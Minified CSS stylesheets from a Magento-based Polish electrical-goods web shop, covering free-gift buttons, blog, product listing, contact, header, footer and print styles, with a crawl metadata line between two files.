.mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}@media only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}@media (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}@media (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}@media (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}@media (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}@media (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}@media (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary{width:100%}@media (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}@media (max-width:768px){.product .product-availability{padding:0}}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}@media (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}@media (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css
body_size: 39099
content:
.page-print .logo{display:block;float:none;text-align:left}@media print{html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s 